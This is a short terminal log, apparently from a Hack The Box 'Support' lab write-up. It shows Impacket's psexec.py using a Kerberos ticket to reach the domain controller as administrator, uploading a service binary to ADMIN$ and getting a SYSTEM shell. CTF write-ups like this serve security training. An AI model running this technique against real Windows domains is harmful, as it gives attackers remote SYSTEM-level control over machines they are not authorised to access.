 └─$ python psexec.py -no-pass -k support.htb/administrator@dc.support.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file AwwEHSpm.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service sAGQ on dc.support.htb.....
[*] Starting service sAGQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system